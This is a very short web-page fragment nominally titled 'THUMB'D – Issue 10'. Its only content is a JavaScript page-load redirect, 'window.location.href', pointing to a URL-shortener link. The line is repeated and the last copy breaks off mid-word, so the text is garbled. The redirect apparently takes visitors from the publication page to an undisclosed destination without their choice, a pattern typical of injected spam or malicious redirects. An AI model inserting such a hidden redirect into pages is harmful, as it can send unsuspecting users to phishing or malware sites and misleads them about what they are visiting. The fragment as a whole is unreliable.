
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
THUMB’D – Issue 10